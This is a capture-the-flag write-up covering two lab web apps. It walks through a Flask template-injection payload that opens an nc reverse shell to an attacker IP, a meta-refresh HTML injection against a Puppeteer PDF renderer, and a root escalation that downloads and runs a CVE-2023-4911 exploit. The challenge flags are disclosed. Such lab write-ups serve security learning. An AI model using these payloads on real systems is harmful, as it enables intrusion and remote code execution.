
Lets try to use {{config}} to validate the vulnerability.

Now that we have confirmed the SSTI, lets craft a reverse shell attack payload. The payload created is as follows:
{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen(%27rm%20-f%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.15.134%204444%20%3E%2Ftmp%2Ff%27).read()}}The reverse shell is created and is accessible to the attacker.

Now, let’s switch back to our victim machine web application hosted at port 1999 and change the username to {self._TemplateReference__context.cycler.__init__.__globals__.os.popen(%27rm%20-f%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.15.134%204444%20%3E%2Ftmp%2Ff%27).read()}} in the crypto shop registration. All the previous steps needs to be repeated with username being our crafted payload. After performing all the necessary steps the reverse shell is triggered.
Once the reverse shell is attached, the flag is present in flag.txt file. And the flag to be found is halborn{nic3_RCE_c0ngr4ts!}
FLAG - halborn{nic3_RCE_c0ngr4ts!}
An auto-exploitation code is also written in Golang and attached with this report.
Golang Exploit For Auto-Exploitation
Note
Installation of flask-unsign is required using pip3 install flask-unsign command
Upon execution of the Golang code, the reverse shell is attached for executing arbitrary commands on the victim machine.

We have found a flag in the Flask application hosted at port 1999, but still one more application (hosted at port 3131) is remaining for analysis. The next part of the report is the analysis for this application.
Application hosted at Port 3131
We can use the reverse shell made with the previous SSTI vulnerability to download the source code of the application hosted at port 3131.

By looking at the Dockerfile present for the application hosted at port 3131. The application is found to be built on NodeJS.
Dockerfile
FROM nikolaik/python-nodejs:latest
# Install deps + add Chrome Stable + purge all the things
RUN apt-get update && apt-get install -y \
 apt-transport-https \
 ca-certificates \
 curl \
 gnupg \
 --no-install-recommends \
 && curl -sSL https://dl.google.com/linux/linux_signing_key.pub | apt-key add - \
 && echo "deb https://dl.google.com/linux/chrome/deb/ stable main" > /etc/apt/sources.list.d/google-chrome.list \
 && apt-get update && apt-get install -y \
 google-chrome-stable \
 fontconfig \
 fonts-ipafont-gothic \
 fonts-wqy-zenhei \
 fonts-thai-tlwg \
 fonts-kacst \
 fonts-symbola \
 fonts-noto \
 fonts-freefont-ttf \
 libcap2-bin \
 --no-install-recommends \
 && apt-get purge --auto-remove -y curl gnupg \
 && rm -rf /var/lib/apt/lists/*
# # Add application dependencies
WORKDIR /app
COPY src/package.json .
RUN npm i
# Copy application
COPY src .
CMD [ "node", "app.js" ]
Now, let’s build a devcontainer to run this application on our local machine. (for better source code evaluation)
devcontainer/devcontainer.json
{

    "name": "NodeJS devcontainer",
    "build": {
        "dockerfile": "../Dockerfile",
        "context": ".."

    },
    "customizations": {
        "vscode": {

            "extensions": [
                "dbaeumer.vscode-eslint",
                "xabikos.JavaScriptSnippets",
                "christian-kohler.npm-intellisense",
                "christian-kohler.path-intellisense",
                "Orta.vscode-jest",
                "ms-azuretools.vscode-docker"
            ]
        }
    }
}
Once the dev container is set up and running, execute the app.js file to start the application. If everything is configured correctly, the application should be accessible at 127.0.0.1:3131.
Source Code Analysis
Upon reviewing the app.js file, an interesting function can be observed that handles a POST request to the /invoice endpoint. This function performs a validation to ensure the user has the role of Offensive Security Engineer by calling the validateBonus function. Once the validation is successful, the function proceeds to call renderPdf, which generates a PDF. and returned as the response.
app.post('/invoice', async (req, res) => {
  let bonusRate = payments.validateBonus(req.body.role)
  let id = uuidv4();

  let total = 1337
  //TODO: add this invoice for all roles of company
  //This invoice is ONLY for Offensive Security Engineer
  if (total * (1 - bonusRate)> 0) {
    try {
      return res.redirect(payments.getPaymentURL(id))
    } catch (e) {
      res.statusCode = 500
      return res.send(e.message)
    }
  }

  //TODO: add this bonus value to invoice
  let pdffile = await pdf.renderPdf(req.body)
  res.setHeader('Content-Type', 'application/pdf');
  res.setHeader('Content-Disposition', 'inline; filename=invoice.pdf')
  return res.send(pdffile)
})
The renderPdf function uses Puppeteer (a nodejs library) to launch a browser, navigate to a localhost URL with query parameters and cookie, and generate a PDF of the invoice page. After rendering, the browser is closed and the generated PDF is returned.
async function renderPdf(body){
    const browser = await puppeteer.launch(browser_options);
    const page = await browser.newPage();
    const cookie = {
        "name": "bot",
        "value": "true",
        "domain": "localhost:3131",
        "httpOnly": true,
        "sameSite": "Strict"
    }
    await page.setCookie(cookie)
    await page.goto("http://localhost:3131/renderInvoice?"+querystring.stringify(body), { waitUntil: 'networkidle0' });
    await delay(1000)
    const pdf = await page.pdf({ format: 'A4' });
    await browser.close();
    return pdf
}
The /secret route checks if the request is coming from 127.0.0.1 and if the bot cookie is set, and if so, responds with Ok try harder. Otherwise, it returns a secret value from the environment variable FLAG or a default message secret , while preventing clickjacking with the X-Frame-Options header.
app.get('/secret', (req, res) => {
  if (req.socket.remoteAddress != "::ffff:127.0.0.1") {
    return res.send("Ok try harder")
  }
  if (req.cookies['bot']) {
    return res.send("Ok try harder")
  }
  res.setHeader('X-Frame-Options', 'none');
  res.send(process.env.FLAG || 'secret')
})

app.listen(port, () => {
  console.log(`Halborn Invoice app listening on port ${port}`)
})
Note
Our goal is to call
/secretendpoint by tricking the application to in believing that request was from127.0.0.1to read the flag from the ENV variable namedFLAG


If we take a look at invoice.html file, we can see that the name input data parameter is directly injected into the header which means and html injection is possible.
<html>
<!-- Credits: https://codepen.io/ChristosGeorgiou/pen/WrwxgM -->
<head>
    <title>Invoice for {{ name }}</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
    <style>
    .....
    </html
According to the Mozilla documentation on the <meta> tag, it is possible for a browser to automatically redirect to a specified URL by using the <meta http-equiv="refresh" content="3;url=https://www.mozilla.org" /> tag. If this meta tag is injected into any HTML page (in the head segment), it will trigger the browser to redirect the chosen URL.
Lets test writing a simple test html file.
<html>
<head>
<meta http-equiv="refresh" content="5;url=https://developer.mozilla.org/en-US/docs/Web/HTML/Element/meta#examples">
</head>
<body>
    <p>hello</p>
</body>
</html>
If we open the above URL in the browser, it says hello and after 5 seconds it redirects to https://developer.mozilla.org/en-US/docs/Web/HTML/Element/meta#examples
Note
Exploit muct try from the containers IP address i.e
172.17.0.2(in this instance case, but may vary on execution to execution) , usedocker inspect <container ID> | grep IPAddressto fetch the IP address of the container.

Now if we inject </title><meta http-equiv="refresh" content="0;url=http://127.0.0.1:3131/secret"> which is closing the title tag and injecting the meta tag to the html file will redirect the puppetter headless browser to redirect to /secret
As we can see that the secret is rendered as pdf since we don’t have any environment variable set up.

The above execution was done on the setup performed on the devcontainer not on the actual victim machine. But if we try this on the VM IP the server shows The connection was reset: and no PDF file is returned as a valid output. If a PDF would have been returned, a payload would have been created to perform the injection to fetch the FLAG. But due to PDF not being rendered, a different approach needs to be found.
By directly, echoing the flag variable FLAG, empty string is obtained, i.e. the FLAG is set with a different user and not www-data. Therefore, intiutively a priviledge escalation method needs to be found such that we can get the root access and therefore hop between all the users to find the FLAG environment variable.
Various different privilege escalation methods were tried, but failed. Later found CVE-2023-4911 which provided the root access to the shell prompt.
Steps to perform CVE-2023-4911
Let’s first download the exploit and host the same on our attacker machine (such that the same can be downloaded on the victim machine). Run a http server in python using the following command:
python3 -m http.server 80

Now download the gnu-acme.py exploit to the VM with the help of wget using the reverse shell. The /tmp directory is used to download the gnu-acme.py exploit as other directories were found to be write-protected from the current user. After the exploit was downloaded on the /tmp directory, the execution gave the root access which was verified using whoami command.
After trying to find the flag, the flag was present in /root/flag.txt directory. And the flag found to be halborn{g00d_hope_u_like_0ffch41n_stuffs!}

Flag - halborn{g00d_hope_u_like_0ffch41n_stuffs!}
This summarizes the CTF challenge in both of the applications. The flags found in both the applications are listed below for reference:
- Application hosted at Port
1999contains a flaghalborn{nic3_RCE_c0ngr4ts!}. - Flag that present in the root user
halborn{g00d_hope_u_like_0ffch41n_stuffs!}.